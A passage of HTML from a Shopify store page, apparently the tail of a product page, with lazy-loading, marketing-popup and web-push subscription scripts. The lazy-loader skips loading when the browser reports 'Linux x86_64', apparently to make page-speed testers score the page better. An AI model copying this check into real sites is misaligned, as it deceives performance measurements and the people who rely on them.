                     <p id="sca-qv-unavailable" class="sca-sold-out sca-qv-hidden">Unavailable</p>
                     <p id="sca-qv-sold-out" class="sca-sold-out sca-qv-hidden">Sold Out</p>
                     <input type="submit" class="sca-qv-cartbtn sca-qv-hidden" value="ADD TO CART" />
                     
                  </div>
                  <!-- -------------------------- -->
                </div>
               <!-- End product options -->
            </form>
         </div>
	   </div>
	   <!--END BUY-->
    </div>
	<!--END PRODUCT-->
 </div>
</div>


<div id="scaqv-metadata" 
autoconfig = "yes" 
noimage = "//olympiadtester.in/cdn/shop/t/16/assets/sca-qv-no-image.jpg?v=104119773571000533581702539184" 
moneyFormat = '<span class=money>Rs. {{amount}}</span>' 
jsondata = "[base64]" ></div>
<script type="smartLoadJs" data-src="//olympiadtester.in/cdn/shop/t/16/assets/sca-qv-scripts-noconfig.js?v=158338195008041158731702539185 "></script> 
 <script>  
  if(Storage !== undefined) {

    var defaultLink = "/collections/all";

    

    

    }
</script>
<script type="smartLoadJs" data-src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23"></script>



  <style>.addSection{display:none !important;};</style>
    <script type="smartLoadJs">
      jQuery(document).ready(function(){
        jQuery('.featured-blog').each(function(){
          if(jQuery(this).attr('data-tagged') != ""){
          console.log(jQuery(this).attr('data-tagged'));
            let currenthref = jQuery(this).find('.section-header.text-center a').attr('href');
      jQuery(this).find('.section-header.text-center a').attr('href',currenthref+"/tagged/"+jQuery(this).attr('data-tagged') );
          }
      
        })
        
      })
    </script>


<script>
"use strict";var getDataUrl,src,compStyles,windowWidth,smartLoadBgr,smartIframe,issmartLoadedJS,smartLoadBgr,s,i,j,flag,smart_load_by_px=200,external_single_loaded=1;external_single_loaded=1;function smart_init(){flag&&(flag=0,smartLoadCss(),smartLoadJs(),smartLoadImg(),smartLoadBackground(),smartLoadIframe())}function insertAfter(a,b){b.parentNode.insertBefore(a,b.nextSibling)}function smartLoadImg(){var a=document.querySelectorAll("img.smartLoadImg"),b=(document.body.getBoundingClientRect(),window.innerHeight);for(i=0;i<a.length;i++){var c=a[i].getBoundingClientRect();if(0!=c.top&&c.top-b<smart_load_by_px){src=600>windowWidth?a[i].getAttribute("data-mobsrc")?a[i].getAttribute("data-mobsrc"):a[i].src:a[i].getAttribute("data-src")?a[i].getAttribute("data-src"):a[i].src;var d=a[i].getAttribute("data-srcset")?a[i].getAttribute("data-srcset"):"";d||(a[i].src=src,a[i].classList.remove("smartLoadImg"),a[i].onload=function(){this.setAttribute("data-done","Loaded")}),null!=d&&""!=d&&(a[i].srcset=d)}else if("undefined"!=typeof load_dynamic_img&&-1==a[i].src.indexOf("data:")&&null!=a[i].getAttribute("width")&&null!=a[i].getAttribute("height")){var e=parseInt(a[i].getAttribute("width")),f=parseInt(a[i].getAttribute("height"));getDataUrl(a[i],e,f)}}}function smartLoadBackground(){smartLoadBgr.forEach(function(a){if(null!==(smartLoadBgr=600>windowWidth?void 0===a.dataset.mobstyle?a.dataset.style:a.dataset.mobstyle:void 0===a.dataset.style?a.style:a.dataset.style)){var b=document.createElement("div");b.style=smartLoadBgr;let d=b.style.backgroundImage.replace("url(\"","").replace("\")","");var c=new Image;c.onload=function(){a.style=smartLoadBgr,b=""},c.src=d}a.classList.remove("smartLoadBgr")})}function smartLoadCss(){var a=document.querySelectorAll("link[data-href]");for(i=0;i<a.length;i++)if(null!==a[i].getAttribute("data-href")){var b=document.createElement("link");b.href=a[i].getAttribute("data-href"),b.rel="stylesheet",delete a[i].dataset.href,a[i].parentNode.insertBefore(b,a[i]),a[i].parentNode.removeChild(a[i])}}function smartLoadIframe(){smartIframe.forEach(function(a){a.src=void 0===a.dataset.src?a.src:a.dataset.src})}function smart_load_js_uri(a){var b=document.createElement("script");if(void 0!==a.attributes)for(var c,d=0,e=a.attributes,f=e.length;d<f;d++)"data-src"!=(c=e[d]).nodeName&&"type"!=c.nodeName&&b.setAttribute(c.nodeName,c.nodeValue);return b.src=a.getAttribute("data-src"),insertAfter(b,a),delete a.dataset.src,delete a.type,a.parentNode.removeChild(a),b}function smart_load_inline_js_single(a){if(!external_single_loaded)return setTimeout(function(){smart_load_inline_js_single(a)},200),!1;for(var b=document.createElement("script"),c=0;c<a.attributes.length;c++){var d=a.attributes[c];"type"!=d.name&&b.setAttribute(d.name,d.value)}b.innerHTML=a.innerHTML,insertAfter(b,a),a.parentNode.removeChild(a)}function smartLoadLibs(){var a=document.querySelectorAll("script[type=\"smartLoadJs\"]");if(!(1>a.length))if(null!==a[0].getAttribute("data-src")){var b=smart_load_js_uri(a[0]);b.onload=function(){smartLoadLibs()},b.onerror=function(){smartLoadLibs()}}else smart_load_inline_js_single(a[0]),smartLoadLibs()}function smartLoadJS(a){return issmartLoadedJS?(setTimeout(function(){smartLoadJS(a)},200),!1):void(issmartLoadedJS=1,(s=document.createElement("script")).src=a,s.onload=function(){issmartLoadedJS=0},document.body.appendChild(s))}document.addEventListener("DOMContentLoaded",function(){windowWidth=screen.width,smartLoadBgr=document.querySelectorAll(".smartLoadBgr"),smartIframe=document.querySelectorAll("iframe"),i=0,j=0,flag=1,window.addEventListener("scroll",function(){smart_init()}),window.addEventListener("shopify:section:load",function(){flag=1,smart_init()}),window.addEventListener("mousemove",function(){smart_init()}),"Linux x86_64"!=navigator.platform&&smart_init(),window.addEventListener("touchstart",function(){smart_init()})}),window.addEventListener("scroll",function(){smartLoadImg()},{passive:!0});
  function smartLoadJs() {
  var domain = "olympiadtester.in";
  if (window.location.href.indexOf(domain) > -1 || window.location.href.indexOf("cart") > -1 || window.location.href.indexOf("checkout") > -1) {
    setTimeout(function() {
		var smartLoad = new Event('smartLoad');
			window.dispatchEvent(smartLoad);
		}, 200);
		  } else {
  
  }
  smartLoadLibs();
}
</script>
<style type="text/css">
  .booster-wrap div, .booster-wrap span, .booster-wrap object, .booster-wrap iframe,
.booster-wrap h1, .booster-wrap h2, .booster-wrap h3, .booster-wrap h4, .booster-wrap h5, .booster-wrap h6,
.booster-wrap p, .booster-wrap blockquote, .booster-wrap pre,
.booster-wrap a, .booster-wrap img, .booster-wrap strong,
.booster-wrap b, .booster-wrap u, .booster-wrap i,
.booster-wrap dl, .booster-wrap dt, .booster-wrap dd, .booster-wrap ol, .booster-wrap ul, .booster-wrap li,
.booster-wrap fieldset, .booster-wrap form, .booster-wrap label, .booster-wrap legend,
.booster-wrap table, .booster-wrap caption, .booster-wrap tbody, .booster-wrap tfoot, .booster-wrap thead, .booster-wrap tr, .booster-wrap th, .booster-wrap td,
.booster-wrap canvas, .booster-wrap embed,
.booster-wrap footer, .booster-wrap header,
.booster-wrap menu, .booster-wrap nav, .booster-wrap section,
.booster-wrap audio, .booster-wrap video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
  text-transform: none;
}
/* HTML5 display-role reset for older browsers */
.booster-wrap article, .booster-wrap aside, .booster-wrap details, .booster-wrap figcaption, .booster-wrap figure,
.booster-wrap footer, .booster-wrap header, .booster-wrap hgroup, .booster-wrap menu, .booster-wrap nav, .booster-wrap section {
	display: block;
}
.booster-wrap body {
	line-height: 1;
}
.booster-wrap ol, .booster-wrap ul {
	list-style: none;
}
.booster-wrap table {
	border-collapse: collapse;
	border-spacing: 0;
}

.res-blocker {
  position: fixed;
  top: 0; right: 0; bottom: 0; left: 0;
  width: 100%; height: 100%;
  overflow: auto;
  z-index: 99999998;
  padding: 20px;
  box-sizing: border-box;
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.75);
  text-align: center;
}
.res-blocker:before{
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.05em;
}
.res-blocker.behind {
  background-color: transparent;
}
.booster-raModal {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  /*z-index: 99999999;*/
  max-width: 480px;
	width: 80%;
  background: ;
  padding: 30px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 10px #000;
  -moz-box-shadow: 0 0 10px #000;
  -o-box-shadow: 0 0 10px #000;
  -ms-box-shadow: 0 0 10px #000;
  box-shadow: 0 0 10px #000;
  text-align: left;
  text-transform: none;
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: ;
  -moz-transition: background-color 0.15s linear;
  -webkit-transition: background-color 0.15s linear;
  -o-transition: background-color 0.15s linear;
  transition: background-color 0.15s cubic-bezier(0.785, 0.135, 0.150, 0.860);

}

.booster-raModal a.close-raModal {
  position: absolute;
  top: -12.5px;
  right: -12.5px;
  display: block;
  width: 30px;
  height: 30px;
  text-indent: -9999px;
  background: url('[data-uri]') no-repeat 0 0;
}

.booster-raModal-spinner {
  display: none;
  width: 64px;
  height: 64px;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-right: -32px;
  margin-top: -32px;
  background: url('[data-uri]') #111 no-repeat center center;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
}


.booster-raModal a {
  background-color: transparent;
}
.booster-raModal a:active,
.booster-raModal a:hover {
  outline: 0;
}

.booster-raModal hr {
  height: 0;
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
  width: 100%;
}

.booster-raModal button,
.booster-raModal input,
.booster-raModal optgroup,
.booster-raModal select,
.booster-raModal textarea {
  color: inherit;
  font: inherit;
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}


.booster-raModal button {
  overflow: visible;
}
.booster-raModal button,
.booster-raModal select {
  text-transform: none;
}
.booster-raModal button {
  -webkit-appearance: button;
  cursor: pointer;
}
.booster-raModal button::-moz-focus-inner,
.booster-raModal input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.booster-raModal input {
  line-height: normal;
}
.booster-raModal input[type='number']::-webkit-inner-spin-button,
.booster-raModal input[type='number']::-webkit-outer-spin-button {
  height: auto;
}


.booster-raModal body.fadein {
  background: rgba(0, 0, 0, 0.65);
}

.booster-raModal #booster-raModal-container {
  background: white;
  padding: 12px 18px 40px 18px;
}

@media only screen and (min-width:500px) {
  .booster-raModal #booster-raModal-container {
    border-radius: 5px;
    padding: 30px 40px;
  }
}

@media only screen and (min-width:992px) {
  .booster-raModal #booster-raModal-container {
    margin-top: 140px;
  }
}

.booster-raModal .fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.booster-raModal .fade.in {
  opacity: 1;
}

/* only the stuff we need added here */

.booster-raModal h2 {
 font-size: 24px;
 font-family: inherit;
 font-weight: 500;
 line-height: 1.1;
 color: inherit;
}

.booster-raModal h3 {
  font-family: inherit;
  font-weight: normal;
  line-height: 1.1;
  color: inherit;
  font-size: 18px;
  margin-top: 10px;
  margin-bottom: 10px;
}

.booster-raModal p.body-text {
  font-size: 20;
  margin-top: 20px;
  margin-bottom: 10px;
}

.booster-raModal .form-control {
  box-sizing: border-box;
  display: block;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.booster-raModal .input-lg {
  height: 46px;
  padding: 10px 16px;
  line-height: 1.3333333;
  border-radius: 6px;
  text-indent:0px;
}
.booster-raModal select.input-lg {
  height: 46px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  .booster-raModal select:focus,
  .booster-raModal textarea:focus,
  .booster-raModal input:focus {
    font-size: 16px;
    background: #eee;
  }
}


.booster-raModal .form-group {
  margin-bottom: 15px;
}

.booster-raModal .btn {
  display: inline-block;
  padding: 8px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: bold;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  letter-spacing: 1px;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 3px;
}

.booster-raModal .btn-success {
  width: 100%;
  color: ;
  background: ;
}

.booster-raModal .btn-lg {
  line-height: 24px;
  font-size: 15px;
  padding:14px;
  line-height: 1.3333333;
  word-wrap: break-word;
  white-space: normal;
  box-sizing: border-box;
	border: none;
  box-shadow: none;
}

.booster-raModal label.qty-req-label{
  margin-top:20px;
  margin-bottom:10px;
}

.booster-raModal input.qty-req-input{
  margin-top:10px;
  width:35%;
}

.booster-raModal .close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0;
  float: right;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
}

.booster-raModal form{
  margin-top:10px;
}

.booster-raModal .raModal-content .close {
  font-size: 30px;
}
.booster-raModal .raModal-backdrop.in {
  filter: alpha(opacity=65);
  opacity: .65;
}

.booster-raModal .completed_message {
  display: none;
}
.booster-raModal .complete .completed_message {
  display: block;
}

.booster-raModal .single-variant{
  display:none;
}

.booster-raModal form#booster-form{
}

.booster-raModal div.footer{
  margin-top:20px;
}

.booster-raModal div.footer p{
  color: #b3b3b3;
  font-size:12px;
}

.booster-raModal div.accepts_marketing input[type='checkbox']{
  margin-right:10px;
}

.booster-raModal div.accepts_marketing label{
  font-size:13px;
  opacity:0.9;
}

.booster-raModal .alert::before {content: none;}
.booster-raModal .alert::after {content: none;}

.booster-raModal .alert {
  padding: 10px;
  margin: 20px 0px;
  border: 1px solid transparent;
  border-radius: 4px;
	box-shadow: none;
}

.booster-raModal .alert-success {
  color: ;
  background-color: ;
  border-color: #d6e9c6;
}

.booster-raModal .alert-danger {
  color: ;
  background-color: ;
  border-color: #ebccd1;
}

.booster-raModal .alert-primary {
	color: #004085;
	background-color: #cce5ff;
	border-color: #b8daff;
}

#booster-button{
  display: block;
  cursor: pointer;
  text-align: center;
  z-index: 99999999;
  padding: 12px;
  background: ;
  color: ;
  font-weight: bold;
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);

  
  white-space: nowrap;
  position: fixed;
}


#booster-button{
  font-size: px;
}

@media only screen and (max-width: 768px) {
  #booster-button{
    font-size: 12px;
  }
}


  button > * {
    pointer-events: none;
  }
</style>
<script src="//olympiadtester.in/cdn/shop/t/16/assets/booster.js?v=145678924714166495611702539080" type="text/javascript"></script>
<script type="text/javascript">
//Isolate script scope
(function (){
  window.baMsg = {
     "remote_id": "8185213",
     "shopify_domain": "olympiadtester.myshopify.com",
     "fb_page_id": "",
     "locale": "en_US",
     "app_id": 369783430202516,
     "use_stm_callback": "",
     "user_ref": 'ba_8185213_' + Math.random().toString(36).substring(5) + '_' + Math.floor(Math.random() * (9999999 - 1000000)),
     "atc_preference": "push",
     "active_fb_atc_shown": false,
     "active_sms_atc_shown": false,
     "active_email_atc_shown": false,
     "app_url": "/apps/ba_fb_app",
     "page_url": window.location.href,
     "is_preview": (window.location.href.indexOf("ba-preview") != -1),
     "is_generating": (window.location.href.indexOf("ba_action=generate") != -1),
     "fb_active": false,
     "sms_active": false,
     "email_active": true,
     "push_active": true,
     "bis_active": false,
     "ab_active": true
  };

  

  baMsg.debug = function (enabled) {
    if (enabled === false) {
      baMet.destroyCookie("baMsg_debug");
    } else {
      baMet.setCookie("baMsg_debug", "t", 365 * 24 * 60);
    }
    return true;
  };

  baMsg.log = function(message){
    if (baMet.getCookie("baMsg_debug")) {
      window.console.log(message);
    }
  }

  function isMobile() {
    return (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
  }

  function getParameterByName(name, url) {
    if (!url) url = window.location.href;
    name = name.replace(/[\[\]]/g, '\\$&');
    var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
        results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, ' '));
  }

  function getUrlParam(paramName) {
    var params = {};
    window.location.search.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(str,key,value) {
      params[key] = value;
    });
    return params[paramName];
  }

  function hasFlag(flag){
    return window.baMsg.settings.flags[flag] == true
  }

  function getAtcButton(){
    var addToCartBtn = document.querySelector('[name=add]');
    if (!addToCartBtn || addToCartBtn.length === 0){
      addToCartBtn = document.getElementsByClassName("btn-addtocart")[0];
    }
    if (!addToCartBtn || addToCartBtn.length === 0){
      addToCartBtn = document.getElementsByClassName("button-cart")[0];
    }
    if (!addToCartBtn || addToCartBtn.length === 0){
      addToCartBtn = document.getElementsByClassName("product-add")[0];
    }
    if (!addToCartBtn || addToCartBtn.length === 0){
      addToCartBtn = document.getElementsByClassName("add-to-cart")[0] !== undefined ? document.getElementsByClassName("add-to-cart")[0].getElementsByTagName('input')[0] : null;
    }
    return addToCartBtn;
  }

  function canDisplayByDevice(devices) {
    if (devices !== 'all') {
      var isMobile = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
      if (devices === 'desktop' && isMobile){ return false;}
      if (devices === 'mobile' && !isMobile){ return false;}
    }
    return true;
  }

  function getProductForm() {
    var form = document.getElementById('add-item-form');
    if (!form || form.length === 0){
        form = document.getElementsByClassName("product-form")[1];
    }
    if (!form || form.length === 0){
        form = document.querySelector("form[action='/cart/add']");
    }
    if (!form || form.length === 0){
        form = document.querySelector("form[action^='/cart/add']");
    }
    if (!form || form.length === 0){
        form = document.querySelector("form[action$='/cart/add']");
    }
    if (!form || form.length === 0){
        form = document.querySelector("form[action='/cart/add.js']");
    }
    if (!form || form.length === 0){
        form = document.querySelector("form[action='/cart/add?return=/']");
    }
    if (!form || form.length === 0){
        form = document.getElementsByClassName("product-form")[0];
    }
    if (!form || form.length === 0){
        form = document.getElementsByClassName("btn-addtocart")[0];
    }
    return form
  }

  function canDisplayByRules(rules) {
    var pageURL = window.location.href;
    var url = new URL(pageURL);
    var pathname = (url.pathname.length === 1) ? '' : url.pathname.length;
    var urlWOParams = url.origin + pathname;

    var canDisplay = rules.length === 0;

    for (var i = 0; i < rules.length; i++) {
      var rule = rules[i];

      if (rule.rule === 'match') {
        if (rule.operator === 'true') {
          if (rule.string === pageURL || rule.string === urlWOParams) {
            canDisplay = true;
          }
        } else if (rule.string === pageURL || rule.string === urlWOParams) {
          canDisplay = false;
          break;
        }
      }

      if (rule.rule === 'begin_with') {
        var stringLength = rule.string.length;

        if (rule.operator === 'true') {
          if (rule.string === pageURL.substr(0, stringLength) || rule.string === urlWOParams.substr(0, stringLength)) {
            canDisplay = true;
          }
        } else if (rule.string === pageURL.substr(0, stringLength) || rule.string === urlWOParams.substr(0, stringLength)) {
          canDisplay = false;
          break;
        }
      }

      if (rule.rule === 'contains') {
        if (rule.operator === 'true') {
          if (pageURL.indexOf(rule.string) !== -1 || urlWOParams.indexOf(rule.string) !== -1) {
            canDisplay = true;
          }
        } else if (pageURL.indexOf(rule.string) !== -1 || urlWOParams.indexOf(rule.string) !== -1) {
          canDisplay = false;
          break;
        }
      }
    }

    return canDisplay;
  }

  function updateSubscriberHash(updateHash){
    var updatedSubscriberHash = window.baMsg.subscriber_hash;
    for (var prop in updateHash) {
      updatedSubscriberHash[prop] = updateHash[prop];
    }
    var subscriberKey = "ba_msg_subscriber_" + baMet.getVisitorToken();
    localStorage.setItem(subscriberKey, JSON.stringify(updatedSubscriberHash));
    window.BoosterApps.can_update_cart = true;
  }

  function applyMet(metName){
    eventHash = {}
    //baMet.apply(metName, eventHash, "ba_msg");
  }

  function getCartSessionId(){
    return baMet.getCookie("baMet_cs_id");
  }

  function isHidden(el) {
    return (el.offsetParent === null)
  }

  function handleAtcClick(event){
    var subscriberHash = window.baMsg.subscriber_hash;
    var atcPref = window.baMsg.atc_preference;
    if (atcPref == 'fb'){
      window.baMsg.showFbAtcModal(event);
    } else if (atcPref == 'sms'){
      window.baMsg.showSmsAtcModal(event);
    } else if (atcPref == 'email'){
      window.baMsg.showEmailAtcModal(event);
    }
  }

  function listentoAtc(){
    window.baMet.onBaEv("click", ".product-form__cart-submit, .product-form__cart-submit span, #AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]", function (e){
      try {
        baMsg.log(e)
        var addToCartBtn = (e.target);
        window.baMsg.active_atc = addToCartBtn;
        addToCartBtn.classList.add('ba-click-ready');
        if (window.baMsg.fb_active && window.baMsg.fb_page_id || window.baMsg.sms_active || window.baMsg.email_active){
          handleAtcClick(e)
        }
      } catch(err){
        console.log(err);
      }
    });
  }

  function documentReady(callback) {
    document.readyState === "interactive" || document.readyState === "complete" ? callback() : document.addEventListener("DOMContentLoaded", callback);
  }

documentReady(function() {
  var baFbPresent = (document.getElementsByTagName('head')[0].innerHTML.search("ba_fb_" + window.baMsg.remote_id) > 0);
  if (!baFbPresent){return;}

  window.baMsg.visitor_token = window.baMet.getVisitorToken();
  window.baMsg.session_token = window.baMet.getVisitToken();
  window.baMsg.cart_uid  = baMet.getCookie('baMet_cs_id');
  window.baMsg.browser_info = window.baMet.getBrowserInfo();

  var baSubscriberKey = "ba_msg_subscriber_" + window.baMsg.visitor_token;
  var rawSubscriber   = localStorage.getItem(baSubscriberKey);
  var baSubscriberHash = JSON.parse(rawSubscriber || "{}");
  window.baMsg.subscriber_hash = baSubscriberHash;
  if (rawSubscriber){
    window.BoosterApps.can_update_cart = true;
  } else {
    window.BoosterApps.can_update_cart = false;
  }

  var baId = window.baMet.getCookie("baid");
  var ba_fb_opted_in_cookie = window.baMet.getCookie("ba_opted_in");

  if (window.BoosterApps.common.customer && !window.baMsg.subscriber_hash.customer_synced_at){
    var data = {
      action_type: 'sync_customer', visitor_token: window.baMsg.visitor_token,
      sync_data: window.BoosterApps.common.customer
    }
    baMet.sendRequest(window.baMsg.app_url, data, function(resp) {
      baMsg.log('sub sync updated')
      rightNow = parseInt(new Date().getTime());
      updateSubscriberHash({customer_synced_at: rightNow, cus_id: window.BoosterApps.common.customer.id, cus_email: window.BoosterApps.common.customer.email});
    });
  }

  window.baMsg.settings = {
    fb_base: {
      "shop_id":8185213,
      "active": 0,
      "visible":1,
      "type":"discount",
      "text":"Get 10% discount",
      "checked_text": "Your discount: %discountCode",
      "placement": "",
      "text_placement": "above",
      "background_color": "#fff",
      "icon_background_color": "#f7f7f7",
      "color": "#000",
      "checked_color": "#000",
      "border_color":"#e5e5e5",
      "font_size":14,
      "font_style":"normal",
      "margin_top":15,
      "margin_bottom":10,
      "icon":"discount_1",
      "checked_icon":"check_1",
      "border_width":1,
      "border_style":"solid",
      "border_radius":5,
      "align":"left",
      "button_text":"Get Discount Code",
      "button_background_color":"#F6F6F6",
      "button_text_color":"#555555",
      "button_font_size":14,
      "button_font_style":"bold",
      "button_border_color":"#eee",
      "button_border_width":1,
      "button_border_radius":5,
      "discount_code":"<PUT YOUR DISCOUNT CODE HERE>",
      "subtitle": ""
    },
    fb_modal: {
      "shop_id":8185213,
      "active":0,
      "title":"Hi! Opt-in and recieve a discount!",
      "subtitle":"Just click on &quot;Send To Messenger&quot; and you will automatically be opted-in!",
      "submitted_title":"Thanks for opt-ing in!",
      "submitted_subtitle":"Your discount code is: %discountCode!&#39;",
      "button_text":"View in Messenger",
      "send_color":"blue",
      "send_size":"large",
      "background_color":"#fff",
      "title_color":"#000",
      "subtitle_color":"#808080",
      "button_color":"#fff",
      "button_text_color":"#000",
      "border_color":"#eee",
      "display":"immediately",
      "delay":3,
      "devices":"all",
      "message":"Hi! Thanks for opt-ing in. Your discount code is: %discountCode! Enjoy!",
      "image_name":"",
      "submitted_image_name":"",
      "image_placement":"above_title",
      "submitted_image_placement":"above_title",
      "discount_code":"DISCOUNT_CODE_HERE",
      "rules": JSON.parse('[] ')
    },
    fb_atc_popup: {
      "shop_id":8185213,
      "active":0,
      "title":"Join us on Messenger",
      "paragraph":"Sign up and gain access to new products, exclusive deals, and discounts before anybody else!",
      "no_thanks_text":"No thanks",
      "close_button":"1",
      "plugin_type":"send_to_messenger",
      "button_cta":"SEND_TO_MESSENGER",
      "button_cta_color":"blue",
      "header_bg_color":"#f4f6f8",
      "body_bg_color":"#fff",
      "header_text_color":"#626974",
      "paragraph_text_color":"#626974",
      "no_thanks_text_color":"#626974"
    }
  }

  //update last seen at if subscriber active
  if (window.baMsg.subscriber_hash.ba_fb_opted_in && window.baMsg.ab_active && window.baMsg.cart_uid && !window.baMsg.handle_legacy){
    var data = {"action_type": 'heartbeat', visitor_token: window.baMsg.visitor_token, "cart_uid": window.baMsg.cart_uid}
    baMet.sendRequest(window.baMsg.app_url, data, function(resp) {
      baMsg.log('heartbeat recorded')
    });
  }

  if (window.baMsg.is_generating == true){
    var cartUid = getParameterByName('cart_uid');
    var baId    = getParameterByName('baid');
    if (cartUid || baId){
      var abStep = getParameterByName('ab_step');
      var baCheckoutUrl = getParameterByName('ba_checkout_url');
      var baChannel = getParameterByName('channel');
      var overlayWrapper = document.createElement('div');
      overlayWrapper.id = 'ba-overlay';
      overlayWrapper.setAttribute('style', 'position: fixed;display: block;width: 100%;height: 100%;top: 0;left: 0;right: 0;bottom: 0;background-color: rgba(0,0,0,0.8);z-index: 9999999999999;cursor: pointer;');
      var overlayTextDiv = document.createElement('div');
      overlayTextDiv.innerHTML = "Please wait... Generating cart";
      overlayTextDiv.setAttribute('style', 'position: absolute;top: 50%;left: 50%;font-size: 22px;color: white;transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);');
      overlayWrapper.appendChild(overlayTextDiv);
      document.getElementsByTagName('body')[0].appendChild(overlayWrapper);

      //get the cart
      var data = {"action_type": 'generate_cart', "ab_step": + abStep,
        "cart_uid": window.baMsg.cart_uid, "baid": baId, "channel": baChannel
      }
      baMet.sendRequest(window.baMsg.app_url, data, function(resp) {
        var baCheckoutStr = baCheckoutUrl + "?attributes[from]=Booster%20Apps%20Abandoned%20Cart%20Notification";
        if (resp.code){
          var baCheckoutStr = baCheckoutStr + "&discount=" + resp.code;
        }
        window.location = baCheckoutStr;
      });
      return;
    }
  }

  
  
  function boosterPushSession(){
  var _this = this;
  window.baLoaded = false;

  this.generate = function (settings) {
    baMsg.log('boosterPush generate');
    window.baMsg.requestPushPermissions = function(sourceType, successCallback){
      navigator.serviceWorker.register("/apps/ba_fb_app/push?js_asset=1");
      return new Promise(function(resolve, reject) {
        const permissionResult = Notification.requestPermission(function(result) {
          resolve(result);
        });
        if (permissionResult) {
          permissionResult.then(resolve, reject);
        }
      })
      .then(function(permissionResult) {
        baMsg.log(permissionResult)

        if (permissionResult !== 'granted') {
          baMsg.log('Permission not granted.');
        } else {
          baMsg.log('Permission granted.');
          subscribeUserToPush(sourceType, successCallback);
        }
      });
    }

    function urlB64ToUint8Array(base64String) {
     const padding = '='.repeat((4 - base64String.length % 4) % 4);
     const base64 = (base64String + padding)
       .replace(/\-/g, '+')
       .replace(/_/g, '/');

     const rawData = window.atob(base64);
     const outputArray = new Uint8Array(rawData.length);

     for (let i = 0; i < rawData.length; ++i) {
       outputArray[i] = rawData.charCodeAt(i);
     }
     return outputArray;
   }

    function subscribeUserToPush(sourceType, successCallback) {
      return navigator.serviceWorker.register("/apps/ba_fb_app/push?js_asset=1")
      .then(function(registration) {
        var subscribeOptions = {
          userVisibleOnly: true,
          applicationServerKey: urlB64ToUint8Array("BO5RJ2FA8w6MW2Qt1_MKSFtoVpVjUMLYkHb2arb7zZxEaYGTMuLvmZGabSHj8q0EwlzLWBAcAU_0z-z9Xps8kF8=")
        };
        baMsg.log("subscribeOptions: ", subscribeOptions);
        return registration.pushManager.subscribe(subscribeOptions);
      })
      .then(function(pushSubscription) {
        baMsg.log('PushSubscription: ', JSON.stringify(pushSubscription));

        trackPushOptIn(sourceType, pushSubscription.toJSON(), successCallback);
      });
    }

    function trackPushOptIn(sourceType, pushSubscription, successCallback){
      var params = {
        channel: 'push',
        endpoint: pushSubscription.endpoint,
        keys_auth: pushSubscription.keys.auth,
        keys_p256dh: pushSubscription.keys.p256dh,
        user_agent: navigator.userAgent,
        visitor_token: window.baMsg.visitor_token,
        tz_offset: window.baMsg.browser_info.tz_offset,
        os: window.baMsg.browser_info.os,
        browser: window.baMsg.browser_info.browser
      };

      if (sourceType == 'bis'){
        var variant = window.bisApp.variant;
        params["product_id"]    = window.bisApp.product.id;
        params["product_title"] = window.bisApp.product.title;
        params["variant_title"] = variant.title;
        params["variant_id"]    = variant.id;
        params["action_type"]   =  'bis';
      }

      baMet.sendRequest(window.baMsg.app_url + "/push", params, function(data){
        localStorage.setItem("ba_push_subscription", JSON.stringify(pushSubscription));
        updateSubscriberHash({ba_push_opted_in: parseInt(new Date().getTime())})
        successCallback();
      });
    }

    if (!window.baMsg.subscriber_hash.ba_push_opted_in && !window.baMsg.subscriber_hash.ba_push_rejected && window.baMsg.bis_active == false){
      setTimeout(function(){
